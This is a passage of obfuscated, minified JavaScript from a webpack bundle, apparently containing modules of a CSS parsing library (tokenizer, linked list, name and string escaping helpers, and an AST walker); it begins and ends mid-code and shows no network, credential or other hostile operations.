Array(this[HU(0x5b4)]);return this[HU(0xd8f)]((F,W,p,G)=>{const Ho=HU;U[G]={'idx':G,'type':z['A'][F],'chunk':this[Ho(0x884)][Ho(0xc08)](W,p),'balance':this[Ho(0x7ee)][G]};}),U;}}},0xd15:(w,R,I)=>{'use strict';I['d'](R,{'N':()=>c});const C=0x4000;function c(O=null,a){const HF=a2k;return null===O||O[HF(0xc6c)]<a?new Uint32Array(Math[HF(0xa9f)](a+0x400,C)):O;}},0x9f5:(R,I,C)=>{'use strict';const HW=a2k;C['d'](I,{'Eo':()=>J,'GI':()=>Z,'Mi':()=>F,'Od':()=>q,'U$':()=>Y,'Vv':()=>Q,'Ym':()=>S,'Z9':()=>D,'eO':()=>G,'i0':()=>U,'lP':()=>P,'o6':()=>W,'tB':()=>K,'vr':()=>j,'yp':()=>z});const O=0x0;function z(A){return A>=0x30&&A<=0x39;}function K(A){return z(A)||A>=0x41&&A<=0x46||A>=0x61&&A<=0x66;}function Q(A){return A>=0x41&&A<=0x5a;}function H(A){return function(V){return Q(V)||function(L){return L>=0x61&&L<=0x7a;}(V);}(A)||function(V){return V>=0x80;}(A)||0x5f===A;}function J(A){return H(A)||z(A)||0x2d===A;}function D(A){return 0xa===A||0xd===A||0xc===A;}function U(A){return D(A)||0x20===A||0x9===A;}function F(A,V){return 0x5c===A&&!D(V)&&V!==O;}function W(A,V,L){return 0x2d===A?H(V)||0x2d===V||F(V,L):!!H(A)||0x5c===A&&F(A,V);}function G(A,V,L){return 0x2b===A||0x2d===A?z(V)?0x2:0x2e===V&&z(L)?0x3:0x0:0x2e===A?z(V)?0x2:0x0:z(A)?0x1:0x0;}function j(A){return 0xfeff===A||0xfffe===A?0x1:0x0;}const M=new Array(0x80),Y=0x82,S=0x83,q=0x84,P=0x85;for(let A=0x0;A<M[HW(0xc6c)];A++)M[A]=U(A)&&Y||z(A)&&S||H(A)&&q||((B=A)>=0x0&&B<=0x8||0xb===B||B>=0xe&&B<=0x1f||0x7f===B)&&P||A||0x80;var B;function Z(V){return V<0x80?M[V]:q;}},0x11ac:(w,R,I)=>{'use strict';I['d'](R,{'$C':()=>z['s0'],'A1':()=>Q['A'],'A9':()=>C['A9'],'AJ':()=>C['AJ'],'Fg':()=>C['Fg'],'KJ':()=>z['KJ'],'LT':()=>C['LT'],'M$':()=>C['M$'],'Mi':()=>O['Mi'],'Mw':()=>C['Mw'],'Nb':()=>z['Nb'],'Ne':()=>C['Ne'],'Oh':()=>C['Oh'],'Q0':()=>C['Q0'],'Qf':()=>C['Qf'],'Qq':()=>C['Qq'],'Qx':()=>C['Qx'],'VY':()=>C['VY'],'Vw':()=>C['Vw'],'Vy':()=>C['Vy'],'X6':()=>C['X6'],'Z4':()=>z['Z4'],'_i':()=>C['_i'],'eV':()=>H['e'],'fg':()=>C['fg'],'hk':()=>C['hk'],'i0':()=>O['i0'],'lh':()=>C['lh'],'no':()=>C['no'],'o6':()=>O['o6'],'qw':()=>y,'s0':()=>C['s0'],'sR':()=>z['sR'],'tB':()=>O['tB'],'uX':()=>K['A'],'wN':()=>C['wN'],'yQ':()=>z['yQ'],'yp':()=>O['yp'],'zG':()=>C['zG'],'zt':()=>C['zt'],'zu':()=>C['zu']});var C=I(0xb59),O=I(0x9f5),z=I(0x1945),K=I(0x1738),Q=I(0xab3),H=I(0x1f39);function y(J,D){const He=a2k;function U(S){const Hd=a2k;return S<f?J[Hd(0xd69)](S):0x0;}function F(){return Y=(0x0,z['yQ'])(J,Y),(0x0,O['o6'])(U(Y),U(Y+0x1),U(Y+0x2))?(j=C['fg'],void(Y=(0x0,z['Ui'])(J,Y))):0x25===U(Y)?(j=C['Ne'],void Y++):void(j=C['wN']);}function W(){const Hp=a2k,S=Y;return Y=(0x0,z['Ui'])(J,Y),(0x0,z['s0'])(J,S,Y,Hp(0xe1e))&&0x28===U(Y)?(Y=(0x0,z['yK'])(J,Y+0x1),0x22===U(Y)||0x27===U(Y)?(j=C['zt'],void(Y=S+0x4)):void(function(){const HG=Hp;for(j=C['s0'],Y=(0x0,z['yK'])(J,Y);Y<J[HG(0xc6c)];Y++){const q=J[HG(0xd69)](Y);switch((0x0,O['GI'])(q)){case 0x29:return void Y++;case O['U$']:return Y=(0x0,z['yK'])(J,Y),0x29===U(Y)||Y>=J[HG(0xc6c)]?void(Y<J[HG(0xc6c)]&&Y++):(Y=(0x0,z['FW'])(J,Y),void(j=C['VY']));case 0x22:case 0x27:case 0x28:case O['lP']:return Y=(0x0,z['FW'])(J,Y),void(j=C['VY']);case 0x5c:if((0x0,O['Mi'])(q,U(Y+0x1))){Y=(0x0,z['KJ'])(J,Y)-0x1;break;}return Y=(0x0,z['FW'])(J,Y),void(j=C['VY']);}}}())):0x28===U(Y)?(j=C['zt'],void Y++):void(j=C['Vy']);}function G(S){const Hf=a2k;for(S||(S=U(Y++)),j=C['Qf'];Y<J[Hf(0xc6c)];Y++){const q=J[Hf(0xd69)](Y);switch((0x0,O['GI'])(q)){case S:return void Y++;case O['U$']:if((0x0,O['Z9'])(q))return Y+=(0x0,z['xC'])(J,Y,q),void(j=C['Fg']);break;case 0x5c:if(Y===J[Hf(0xc6c)]-0x1)break;const v=U(Y+0x1);(0x0,O['Z9'])(v)?Y+=(0x0,z['xC'])(J,Y+0x1,v):(0x0,O['Mi'])(q,v)&&(Y=(0x0,z['KJ'])(J,Y)-0x1);}}}const f=(J=String(J||''))[He(0xc6c)];let j,M=(0x0,O['vr'])(U(0x0)),Y=M;for(;Y<f;){const S=J[He(0xd69)](Y);switch((0x0,O['GI'])(S)){case O['U$']:j=C['M$'],Y=(0x0,z['yK'])(J,Y+0x1);break;case 0x22:G();break;case 0x23:(0x0,O['Eo'])(U(Y+0x1))||(0x0,O['Mi'])(U(Y+0x1),U(Y+0x2))?(j=C['Vw'],Y=(0x0,z['Ui'])(J,Y+0x1)):(j=C['_i'],Y++);break;case 0x27:G();break;case 0x28:j=C['AJ'],Y++;break;case 0x29:j=C['no'],Y++;break;case 0x2b:(0x0,O['eO'])(S,U(Y+0x1),U(Y+0x2))?F():(j=C['_i'],Y++);break;case 0x2c:j=C['A9'],Y++;break;case 0x2d:(0x0,O['eO'])(S,U(Y+0x1),U(Y+0x2))?F():0x2d===U(Y+0x1)&&0x3e===U(Y+0x2)?(j=C['zG'],Y+=0x3):(0x0,O['o6'])(S,U(Y+0x1),U(Y+0x2))?W():(j=C['_i'],Y++);break;case 0x2e:(0x0,O['eO'])(S,U(Y+0x1),U(Y+0x2))?F():(j=C['_i'],Y++);break;case 0x2f:0x2a===U(Y+0x1)?(j=C['Mw'],Y=J[He(0xeb5)]('*/',Y+0x2),Y=-0x1===Y?J[He(0xc6c)]:Y+0x2):(j=C['_i'],Y++);break;case 0x3a:j=C['Qx'],Y++;break;case 0x3b:j=C['Qq'],Y++;break;case 0x3c:0x21===U(Y+0x1)&&0x2d===U(Y+0x2)&&0x2d===U(Y+0x3)?(j=C['lh'],Y+=0x4):(j=C['_i'],Y++);break;case 0x40:(0x0,O['o6'])(U(Y+0x1),U(Y+0x2),U(Y+0x3))?(j=C['zu'],Y=(0x0,z['Ui'])(J,Y+0x1)):(j=C['_i'],Y++);break;case 0x5b:j=C['hk'],Y++;break;case 0x5c:(0x0,O['Mi'])(S,U(Y+0x1))?W():(j=C['_i'],Y++);break;case 0x5d:j=C['Oh'],Y++;break;case 0x7b:j=C['X6'],Y++;break;case 0x7d:j=C['Q0'],Y++;break;case O['Ym']:F();break;case O['Od']:W();break;default:j=C['_i'],Y++;}D(j,M,M=Y);}}},0x1738:(w,R,I)=>{'use strict';const Hj=a2k;I['d'](R,{'A':()=>C});const C=[Hj(0x6bf),Hj(0xbcc),Hj(0x948),Hj(0xbd0),Hj(0x5a7),Hj(0x53b),Hj(0x2f2),Hj(0x7ae),Hj(0xfcb),Hj(0xf95),Hj(0xf36),Hj(0xb19),Hj(0x3a3),Hj(0xe1b),Hj(0x6dd),Hj(0x9d4),Hj(0xe19),Hj(0xfed),Hj(0xcd5),Hj(0xa5e),Hj(0x673),Hj(0xe72),Hj(0x1df),Hj(0x709),Hj(0xa6c),Hj(0xa79)];},0xb59:(R,I,O)=>{'use strict';O['d'](I,{'A9':()=>X,'AJ':()=>T1,'Fg':()=>U,'LT':()=>z,'M$':()=>P,'Mw':()=>T5,'Ne':()=>Y,'Oh':()=>T0,'Q0':()=>T4,'Qf':()=>D,'Qq':()=>L,'Qx':()=>V,'VY':()=>W,'Vw':()=>J,'Vy':()=>K,'X6':()=>T3,'_i':()=>G,'fg':()=>q,'hk':()=>N,'lh':()=>B,'no':()=>T2,'s0':()=>F,'wN':()=>j,'zG':()=>Z,'zt':()=>Q,'zu':()=>H});const z=0x0,K=0x1,Q=0x2,H=0x3,J=0x4,D=0x5,U=0x6,F=0x7,W=0x8,G=0x9,j=0xa,Y=0xb,q=0xc,P=0xd,B=0xe,Z=0xf,V=0x10,L=0x11,X=0x12,N=0x13,T0=0x14,T1=0x15,T2=0x16,T3=0x17,T4=0x18,T5=0x19;},0x1945:(w,R,I)=>{'use strict';I['d'](R,{'FW':()=>W,'KJ':()=>D,'Nb':()=>K,'Ui':()=>U,'Z4':()=>H,'s0':()=>Q,'sR':()=>G,'xC':()=>z,'yK':()=>y,'yQ':()=>F});var C=I(0x9f5);function O(f,j){const HM=a2k;return j<f[HM(0xc6c)]?f[HM(0xd69)](j):0x0;}function z(f,j,M){return 0xd===M&&0xa===O(f,j+0x1)?0x2:0x1;}function K(f,j,M){const HY=a2k;let Y=f[HY(0xd69)](j);return(0x0,C['Vv'])(Y)&&(Y|=0x20),Y===M;}function Q(f,j,M,Y){const HS=a2k;if(M-j!==Y[HS(0xc6c)])return!0x1;if(j<0x0||M>f[HS(0xc6c)])return!0x1;for(let S=j;S<M;S++){const q=Y[HS(0xd69)](S-j);let v=f[HS(0xd69)](S);if((0x0,C['Vv'])(v)&&(v|=0x20),v!==q)return!0x1;}return!0x0;}function H(f,j){const Hq=a2k;for(;j>=0x0&&(0x0,C['i0'])(f[Hq(0xd69)](j));j--);return j+0x1;}function y(f,j){const Hv=a2k;for(;j<f[Hv(0xc6c)]&&(0x0,C['i0'])(f[Hv(0xd69)](j));j++);return j;}function J(f,j){const HP=a2k;for(;j<f[HP(0xc6c)]&&(0x0,C['yp'])(f[HP(0xd69)](j));j++);return j;}function D(f,j){const Hh=a2k;if(j+=0x2,(0x0,C['tB'])(O(f,j-0x1))){for(const Y=Math[Hh(0xdd4)](f[Hh(0xc6c)],j+0x5);j<Y&&(0x0,C['tB'])(O(f,j));j++);const M=O(f,j);(0x0,C['i0'])(M)&&(j+=z(f,j,M));}return j;}function U(f,j){const Hl=a2k;for(;j<f[Hl(0xc6c)];j++){const M=f[Hl(0xd69)](j);if(!(0x0,C['Eo'])(M)){if(!(0x0,C['Mi'])(M,O(f,j+0x1)))break;j=D(f,j)-0x1;}}return j;}function F(f,j){const HB=a2k;let M=f[HB(0xd69)](j);if(0x2b!==M&&0x2d!==M||(M=f[HB(0xd69)](j+=0x1)),(0x0,C['yp'])(M)&&(j=J(f,j+0x1),M=f[HB(0xd69)](j)),0x2e===M&&(0x0,C['yp'])(f[HB(0xd69)](j+0x1))&&(j=J(f,j+=0x2)),K(f,j,0x65)){let Y=0x0;M=f[HB(0xd69)](j+0x1),0x2d!==M&&0x2b!==M||(Y=0x1,M=f[HB(0xd69)](j+0x2)),(0x0,C['yp'])(M)&&(j=J(f,j+0x1+Y+0x1));}return j;}function W(f,j){const Hs=a2k;for(;j<f[Hs(0xc6c)];j++){const M=f[Hs(0xd69)](j);if(0x29===M){j++;break;}(0x0,C['Mi'])(M,O(f,j+0x1))&&(j=D(f,j));}return j;}function G(f){const HZ=a2k;if(0x1===f[HZ(0xc6c)]&&!(0x0,C['tB'])(f[HZ(0xd69)](0x0)))return f[0x0];let j=parseInt(f,0x10);return(0x0===j||j>=0xd800&&j<=0xdfff||j>0x10ffff)&&(j=0xfffd),String[HZ(0xf6a)](j);}},0x1aa:(w,R,I)=>{'use strict';const HA=a2k;I['d'](R,{'B':()=>c});let C=null;class c{static[HA(0x9fe)](O){return{'prev':null,'next':null,'data':O};}constructor(){const HV=HA;this[HV(0x7da)]=null,this[HV(0xc17)]=null,this[HV(0x7fa)]=null;}[HA(0x9fe)](O){const HL=HA;return c[HL(0x9fe)](O);}[HA(0xc5f)](O,a){const Hx=HA;let z;return null!==C?(z=C,C=C[Hx(0x7fa)],z[Hx(0x70b)]=O,z[Hx(0xb61)]=a,z[Hx(0x7fa)]=this[Hx(0x7fa)]):z={'prev':O,'next':a,'cursor':this[Hx(0x7fa)]},this[Hx(0x7fa)]=z,z;}[HA(0x695)](){const Hn=HA,{cursor:O}=this;this[Hn(0x7fa)]=O[Hn(0x7fa)],O[Hn(0x70b)]=null,O[Hn(0xb61)]=null,O[Hn(0x7fa)]=C,C=O;}[HA(0x470)](O,a,z,i){const HX=HA;let {cursor:K}=this;for(;null!==K;)K[HX(0x70b)]===O&&(K[HX(0x70b)]=a),K[HX(0xb61)]===z&&(K[HX(0xb61)]=i),K=K[HX(0x7fa)];}*[Symbol[HA(0x223)]](){const HE=HA;for(let O=this[HE(0x7da)];null!==O;O=O[HE(0xb61)])yield O[HE(0xa14)];}get[HA(0x9e8)](){const Hm=HA;let O=0x0;for(let a=this[Hm(0x7da)];null!==a;a=a[Hm(0xb61)])O++;return O;}get[HA(0x761)](){const HN=HA;return null===this[HN(0x7da)];}get[HA(0x6f0)](){const Hb=HA;return this[Hb(0x7da)]&&this[Hb(0x7da)][Hb(0xa14)];}get[HA(0xc1e)](){const y0=HA;return this[y0(0xc17)]&&this[y0(0xc17)][y0(0xa14)];}[HA(0xfb0)](O){const y1=HA;let a=null;this[y1(0x7da)]=null;for(let z of O){const i=c[y1(0x9fe)](z);null!==a?a[y1(0xb61)]=i:this[y1(0x7da)]=i,i[y1(0x70b)]=a,a=i;}return this[y1(0xc17)]=a,this;}[HA(0xb32)](){return[...this];}[HA(0x606)](){return[...this];}[HA(0x891)](O,a=this){const y2=HA,z=this[y2(0xc5f)](null,this[y2(0x7da)]);for(;null!==z[y2(0xb61)];){const i=z[y2(0xb61)];z[y2(0xb61)]=i[y2(0xb61)],O[y2(0xde3)](a,i[y2(0xa14)],i,this);}this[y2(0x695)]();}[HA(0x544)](O,a=this){const y3=HA,z=this[y3(0xc5f)](this[y3(0xc17)],null);for(;null!==z[y3(0x70b)];){const i=z[y3(0x70b)];z[y3(0x70b)]=i[y3(0x70b)],O[y3(0xde3)](a,i[y3(0xa14)],i,this);}this[y3(0x695)]();}[HA(0x609)](O,a,z=this){const y4=HA;let K,Q=this[y4(0xc5f)](null,this[y4(0x7da)]),H=a;for(;null!==Q[y4(0xb61)];)K=Q[y4(0xb61)],Q[y4(0xb61)]=K[y4(0xb61)],H=O[y4(0xde3)](z,H,K[y4(0xa14)],K,this);return this[y4(0x695)](),H;}[HA(0x486)](O,a,z=this){const y5=HA;let K,Q=this[y5(0xc5f)](this[y5(0xc17)],null),H=a;for(;null!==Q[y5(0x70b)];)K=Q[y5(0x70b)],Q[y5(0x70b)]=K[y5(0x70b)],H=O[y5(0xde3)](z,H,K[y5(0xa14)],K,this);return this[y5(0x695)](),H;}[HA(0x3c0)](O,a=this){const y6=HA;for(let z=this[y6(0x7da)];null!==z;z=z[y6(0xb61)])if(O[y6(0xde3)](a,z[y6(0xa14)],z,this))return!0x0;return!0x1;}[HA(0x22e)](O,a=this){const y7=HA,z=new c();for(let i=this[y7(0x7da)];null!==i;i=i[y7(0xb61)])z[y7(0x1cf)](O[y7(0xde3)](a,i[y7(0xa14)],i,this));return z;}[HA(0xde0)](O,a=this){const y8=HA,z=new c();for(let i=this[y8(0x7da)];null!==i;i=i[y8(0xb61)])O[y8(0xde3)](a,i[y8(0xa14)],i,this)&&z[y8(0x1cf)](i[y8(0xa14)]);return z;}[HA(0x8bc)](O,a,z=this){const y9=HA;if(null===O)return;const i=this[y9(0xc5f)](null,O);for(;null!==i[y9(0xb61)];){const K=i[y9(0xb61)];if(i[y9(0xb61)]=K[y9(0xb61)],a[y9(0xde3)](z,K[y9(0xa14)],K,this))break;}this[y9(0x695)]();}[HA(0xf8b)](O,a,z=this){const yT=HA;if(null===O)return;const i=this[yT(0xc5f)](O,null);for(;null!==i[yT(0x70b)];){const K=i[yT(0x70b)];if(i[yT(0x70b)]=K[yT(0x70b)],a[yT(0xde3)](z,K[yT(0xa14)],K,this))break;}this[yT(0x695)]();}[HA(0xf25)](){const yk=HA;this[yk(0x7da)]=null,this[yk(0xc17)]=null;}[HA(0x32b)](){const yt=HA,O=new c();for(let a of this)O[yt(0x1cf)](a);return O;}[HA(0x8b1)](O){const yg=HA;return this[yg(0x470)](null,O,this[yg(0x7da)],O),null!==this[yg(0x7da)]?(this[yg(0x7da)][yg(0x70b)]=O,O[yg(0xb61)]=this[yg(0x7da)]):this[yg(0xc17)]=O,this[yg(0x7da)]=O,this;}[HA(0x82d)](O){const yr=HA;return this[yr(0x8b1)](c[yr(0x9fe)](O));}[HA(0xcf5)](O){const yw=HA;return this[yw(0x804)](O);}[HA(0x1cf)](O){const yR=HA;return this[yR(0x804)](c[yR(0x9fe)](O));}[HA(0x804)](O,a=null){const yI=HA;if(null!==a){if(this[yI(0x470)](a[yI(0x70b)],O,a,O),null===a[yI(0x70b)]){if(this[yI(0x7da)]!==a)throw new Error(yI(0x4c1));this[yI(0x7da)]=O,a[yI(0x70b)]=O,O[yI(0xb61)]=a,this[yI(0x470)](null,O);}else a[yI(0x70b)][yI(0xb61)]=O,O[yI(0x70b)]=a[yI(0x70b)],a[yI(0x70b)]=O,O[yI(0xb61)]=a;}else this[yI(0x470)](this[yI(0xc17)],O,null,O),null!==this[yI(0xc17)]?(this[yI(0xc17)][yI(0xb61)]=O,O[yI(0x70b)]=this[yI(0xc17)]):this[yI(0x7da)]=O,this[yI(0xc17)]=O;return this;}[HA(0xe46)](O,a){const yC=HA;return this[yC(0x804)](c[yC(0x9fe)](O),a);}[HA(0x441)](O){const yc=HA;if(this[yc(0x470)](O,O[yc(0x70b)],O,O[yc(0xb61)]),null!==O[yc(0x70b)])O[yc(0x70b)][yc(0xb61)]=O[yc(0xb61)];else{if(this[yc(0x7da)]!==O)throw new Error(yc(0x9eb));this[yc(0x7da)]=O[yc(0xb61)];}if(null!==O[yc(0xb61)])O[yc(0xb61)][yc(0x70b)]=O[yc(0x70b)];else{if(this[yc(0xc17)]!==O)throw new Error(yc(0x9eb));this[yc(0xc17)]=O[yc(0x70b)];}return O[yc(0x70b)]=null,O[yc(0xb61)]=null,O;}[HA(0x777)](O){const yO=HA;this[yO(0x804)](c[yO(0x9fe)](O));}[HA(0x288)](){const ya=HA;return null!==this[ya(0xc17)]?this[ya(0x441)](this[ya(0xc17)]):null;}[HA(0xefc)](O){const yz=HA;this[yz(0x8b1)](c[yz(0x9fe)](O));}[HA(0x7f1)](){const yi=HA;return null!==this[yi(0x7da)]?this[yi(0x441)](this[yi(0x7da)]):null;}[HA(0x4a8)](O){const yK=HA;return this[yK(0xc57)](O,this[yK(0x7da)]);}[HA(0x89d)](O){const yQ=HA;return this[yQ(0xc57)](O);}[HA(0xc57)](O,a){const yH=HA;return null===O[yH(0x7da)]||(null!=a?(this[yH(0x470)](a[yH(0x70b)],O[yH(0xc17)],a,O[yH(0x7da)]),null!==a[yH(0x70b)]?(a[yH(0x70b)][yH(0xb61)]=O[yH(0x7da)],O[yH(0x7da)][yH(0x70b)]=a[yH(0x70b)]):this[yH(0x7da)]=O[yH(0x7da)],a[yH(0x70b)]=O[yH(0xc17)],O[yH(0xc17)][yH(0xb61)]=a):(this[yH(0x470)](this[yH(0xc17)],O[yH(0xc17)],null,O[yH(0x7da)]),null!==this[yH(0xc17)]?(this[yH(0xc17)][yH(0xb61)]=O[yH(0x7da)],O[yH(0x7da)][yH(0x70b)]=this[yH(0xc17)]):this[yH(0x7da)]=O[yH(0x7da)],this[yH(0xc17)]=O[yH(0xc17)]),O[yH(0x7da)]=null,O[yH(0xc17)]=null),this;}[HA(0x1055)](O,a){const yy=HA;yy(0x7da)in a?this[yy(0xc57)](a,O):this[yy(0x804)](a,O),this[yy(0x441)](O);}}},0x12dd:(r,w,R)=>{'use strict';R(0x1aa);},0x192b:(w,R,I)=>{'use strict';function C(c,O){const yJ=a2k,a=Object[yJ(0xfdf)](SyntaxError[yJ(0x6b8)]),z=new Error();return Object[yJ(0x643)](a,{'name':c,'message':O,get 'stack'(){const yD=yJ;return(z[yD(0x94b)]||'')[yD(0x1055)](/^(.+\n){1,3}/,c+':\x20'+O+'\x0a');}});}I['d'](R,{'a':()=>C});},0x122e:(r,w,R)=>{'use strict';R(0x11ac);},0xc8c:(w,R,I)=>{'use strict';I['d'](R,{'MZ':()=>Q,'Si':()=>K,'vs':()=>H});const C=new Map(),O=new Map(),z=0x2d,K=function(J){const yu=a2k;if(C[yu(0xe3a)](J))return C[yu(0x9e2)](J);const D=J[yu(0x9d1)]();let u=C[yu(0x9e2)](D);if(void 0x0===u){const U=H(D,0x0),F=U?'':y(D,0x0);u=Object[yu(0x6b4)]({'basename':D[yu(0x74a)](F[yu(0xc6c)]),'name':D,'prefix':F,'vendor':F,'custom':U});}return C[yu(0x61f)](J,u),u;},Q=function(J){const yU=a2k;if(O[yU(0xe3a)](J))return O[yU(0x9e2)](J);let D=J,u=J[0x0];'/'===u?u='/'===J[0x1]?'//':'/':'_'!==u&&'*'!==u&&'$'!==u&&'#'!==u&&'+'!==u&&'&'!==u&&(u='');const U=H(D,u[yU(0xc6c)]);if(!U&&(D=D[yU(0x9d1)](),O[yU(0xe3a)](D))){const p=O[yU(0x9e2)](D);return O[yU(0x61f)](J,p),p;}const F=U?'':y(D,u[yU(0xc6c)]),W=D[yU(0x74a)](0x0,u[yU(0xc6c)]+F[yU(0xc6c)]),d=Object[yU(0x6b4)]({'basename':D[yU(0x74a)](W[yU(0xc6c)]),'name':D[yU(0x74a)](u[yU(0xc6c)]),'hack':u,'vendor':F,'prefix':W,'custom':U});return O[yU(0x61f)](J,d),d;};function H(J,D){const yo=a2k;return D=D||0x0,J[yo(0xc6c)]-D>=0x2&&J[yo(0xd69)](D)===z&&J[yo(0xd69)](D+0x1)===z;}function y(J,D){const yF=a2k;if(D=D||0x0,J[yF(0xc6c)]-D>=0x3&&J[yF(0xd69)](D)===z&&J[yF(0xd69)](D+0x1)!==z){const u=J[yF(0xeb5)]('-',D+0x2);if(-0x1!==u)return J[yF(0xc08)](D,u+0x1);}return'';}},0x18bf:(w,R,I)=>{'use strict';I['d'](R,{'D':()=>K,'l':()=>Q});var C=I(0x11ac);const c=0x5c,O=0x22,z=0x27;function K(H){const yW=a2k,y=H[yW(0xc6c)],J=H[yW(0xd69)](0x0),D=J===O||J===z?0x1:0x0,u=0x1===D&&y>0x1&&H[yW(0xd69)](y-0x1)===J?y-0x2:y-0x1;let U='';for(let F=D;F<=u;F++){let W=H[yW(0xd69)](F);if(W===c){if(F===u){F!==y-0x1&&(U=H[yW(0x74a)](F+0x1));break;}if(W=H[yW(0xd69)](++F),(0x0,C['Mi'])(c,W)){const d=F-0x1,p=(0x0,C['KJ'])(H,d);F=p-0x1,U+=(0x0,C['sR'])(H[yW(0xc08)](d+0x1,p));}else 0xd===W&&0xa===H[yW(0xd69)](F+0x1)&&F++;}else U+=H[F];}return U;}function Q(H,y){const yd=a2k,J=y?'\x27':'\x22',D=y?z:O;let u='',U=!0x1;for(let F=0x0;F<H[yd(0xc6c)];F++){const W=H[yd(0xd69)](F);0x0!==W?W<=0x1f||0x7f===W?(u+='\x5c'+W[yd(0xc6a)](0x10),U=!0x0):W===D||W===c?(u+='\x5c'+H[yd(0x8a7)](F),U=!0x1):(U&&((0x0,C['tB'])(W)||(0x0,C['i0'])(W))&&(u+='\x20'),u+=H[yd(0x8a7)](F),U=!0x1):u+='�';}return J+u+J;}},0x15b1:(w,R,I)=>{'use strict';I['d'](R,{'D':()=>J,'l':()=>D});var C=I(0x11ac);const O=0x20,z=0x5c,K=0x22,Q=0x27,H=0x28,y=0x29;function J(U){const yp=a2k,F=U[yp(0xc6c)];let W=0x4,p=U[yp(0xd69)](F-0x1)===y?F-0x2:F-0x1,G='';for(;W<p&&(0x0,C['i0'])(U[yp(0xd69)](W));)W++;for(;W<p&&(0x0,C['i0'])(U[yp(0xd69)](p));)p--;for(let f=W;f<=p;f++){let j=U[yp(0xd69)](f);if(j===z){if(f===p){f!==F-0x1&&(G=U[yp(0x74a)](f+0x1));break;}if(j=U[yp(0xd69)](++f),(0x0,C['Mi'])(z,j)){const M=f-0x1,Y=(0x0,C['KJ'])(U,M);f=Y-0x1,G+=(0x0,C['sR'])(U[yp(0xc08)](M+0x1,Y));}else 0xd===j&&0xa===U[yp(0xd69)](f+0x1)&&f++;}else G+=U[f];}return G;}function D(U){const yG=a2k;let F='',W=!0x1;for(let p=0x0;p<U[yG(0xc6c)];p++){const G=U[yG(0xd69)](p);0x0!==G?G<=0x1f||0x7f===G?(F+='\x5c'+G[yG(0xc6a)](0x10),W=!0x0):G===O||G===z||G===K||G===Q||G===H||G===y?(F+='\x5c'+U[yG(0x8a7)](p),W=!0x1):(W&&(0x0,C['tB'])(G)&&(F+='\x20'),F+=U[yG(0x8a7)](p),W=!0x1):F+='�';}return yG(0xaee)+F+')';}},0x2495:(w,R,I)=>{'use strict';const yf=a2k;I['d'](R,{'j':()=>J});const {hasOwnProperty:C}=Object[yf(0x6b8)],O=function(){};function z(D){const ye=yf;return ye(0xd1b)==typeof D?D:O;}function K(D,U){return function(F,W,d){const yj=a2k;F[yj(0x736)]===U&&D[yj(0xde3)](this,F,W,d);};}function Q(D,U){const yM=yf,F=U[yM(0xf1b)],W=[];for(const d in F){if(!0x1===C[yM(0xde3)](F,d))continue;let p=F[d];const G={'name':d,'type':!0x1,'nullable':!0x1};Array[yM(0x69b)](p)||(p=[p]);for(const f of p)null===f?G[yM(0x9b9)]=!0x0:yM(0xe91)==typeof f?G[yM(0x736)]=yM(0x230):Array[yM(0x69b)](f)&&(G[yM(0x736)]=yM(0xb36));G[yM(0x736)]&&W[yM(0x777)](G);}return W[yM(0xc6c)]?{'context':U[yM(0xcce)],'fields':W}:null;}function H(D,U){const yY=yf,F=D[yY(0xe24)][yY(0x4bf)](),W=D[yY(0x70d)],d=yY(0xe91)==typeof W;return U&&F[yY(0x56d)](),function(p,G,f,j){const yS=yY;let M;d&&(M=G[W],G[W]=p);for(const Y of F){const S=p[Y[yS(0xef5)]];if(!Y[yS(0x9b9)]||S){if(yS(0xb36)===Y[yS(0x736)]){if(U?S[yS(0x486)](j,!0x1):S[yS(0x609)](j,!0x1))return!0x0;}else{if(f(S))return!0x0;}}}d&&(G[W]=M);};}function y({StyleSheet:D,Atrule:U,Rule:F,Block:W,DeclarationList:d}){return{'Atrule':{'StyleSheet':D,'Atrule':U,'Rule':F,'Block':W},'Rule':{'StyleSheet':D,'Atrule':U,'Rule':F,'Block':W},'Declaration':{'StyleSheet':D,'Atrule':U,'Rule':F,'Block':W,'DeclarationList':d}};}function J(D){const yv=yf,U=function(S){const yq=a2k,q={};for(const v in S[yq(0x230)])if(C[yq(0xde3)](S[yq(0x230)],v)){const P=S[yq(0x230)][v];if(!P[yq(0xf1b)])throw new Error(yq(0x8f0)+v+yq(0xd7c));q[v]=Q(0x0,P);}return q;}(D),F={},W={},G=Symbol(yv(0xc4e)),f=Symbol(yv(0x6f7));for(const S in U)C[yv(0xde3)](U,S)&&null!==U[S]&&(F[S]=H(U[S],!0x1),W[S]=H(U[S],!0x0));const j=y(F),M=y(W),Y=function(q,v){const yh=yv;function P(x,X,E){const yP=a2k,N=B[yP(0xde3)](L,x,X,E);return N===G||N!==f&&(!(!A[yP(0x651)](x[yP(0x736)])||!A[x[yP(0x736)]](x,L,P,V))||Z[yP(0xde3)](L,x,X,E)===G);}let B=O,Z=O,A=F,V=(x,X,E,N)=>x||P(X,E,N);const L={'break':G,'skip':f,'root':q,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(yh(0xd1b)==typeof v)B=v;else{if(v&&(B=z(v[yh(0xf84)]),Z=z(v[yh(0x491)]),v[yh(0x56d)]&&(A=W),v[yh(0xa22)])){if(j[yh(0x651)](v[yh(0xa22)]))A=v[yh(0x56d)]?M[v[yh(0xa22)]]:j[v[yh(0xa22)]];else{if(!U[yh(0x651)](v[yh(0xa22)]))throw new Error(yh(0x9fc)+v[yh(0xa22)]+yh(0x276)+Object[yh(0xd6e)](U)[yh(0xa03)]()[yh(0x22f)](',\x20')+')');}B=K(B,v[yh(0xa22)]),Z=K(Z,v[yh(0xa22)]);}}if(B===O&&Z===O)throw new Error(yh(0x743));P(q);};return Y[yv(0xac8)]=G,Y[yv(0xdca)]=f,Y[yv(0x81d)]=function(q,v){let P=null;return Y(q,function(B,Z,A){const yl=a2k;if(v[yl(0xde3)](this,B,Z,A))return P=B,G;}),P;},Y[yv(0xbff)]=function(q,v){let P=null;return Y(q,{'reverse':!0x0,'enter'(B,Z,A){const yB=a2k;if(v[yB(0xde3)](this,B,Z,A))return P=B,G;}}),P;},Y[yv(0xfce)]=function(q,v){const P=[];return Y(q,function(B,Z,A){const ys=a2k;v[ys(0xde3)](this,B,Z,A)&&P[ys(0x777)](B);}),P;},Y;}}},k={};function t(r){const yZ=a2k;var w=k[r];if(void 0x0!==w)return w[yZ(0x7a9)];var R=k[r]={'exports':{}};return T[r](R,R[yZ(0x7a9)],t),R[yZ(0x7a9)];}t['d']=(r,w)=>{const yA=a2k;for(var R in 